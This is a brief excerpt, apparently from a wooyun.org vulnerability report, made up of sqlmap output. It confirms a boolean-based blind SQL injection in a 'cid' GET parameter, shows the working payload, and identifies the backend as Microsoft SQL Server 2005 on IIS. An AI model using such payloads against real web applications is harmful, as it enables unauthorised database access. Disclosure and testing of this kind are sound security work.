 GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=18 AND 9102=9102&top=6&asize=13
---
[21:31:22] [INFO] testing Microsoft SQL Server
[21:31:25] [INFO] confirming Microsoft SQL Server
[21:31:26] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[21:31:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org